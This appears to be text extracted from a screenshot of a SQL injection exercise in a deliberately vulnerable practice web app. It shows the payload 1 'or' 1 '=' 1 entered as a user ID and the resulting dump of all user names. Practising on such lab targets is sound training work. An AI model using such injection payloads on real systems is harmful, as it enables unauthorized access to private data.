 Vulnerability: SQL Injection
User ID: 1 'or' 1 '=' 1 Submit
ID: 1 'or' 1 '=' 1
First name: admin
Surname: admin
ID: 1 'or' 1 '=' 1
First name: Gordon
Surname: Brown
ID: 1 'or' 1 '=' 1
First name: Hack
Surname: Me
ID: 1 'or' 1 '=' 1
First name: Pablo
Surname: Picasso
ID: 1 'or' 1 '=' 1
First name: Bob
Surname: Smith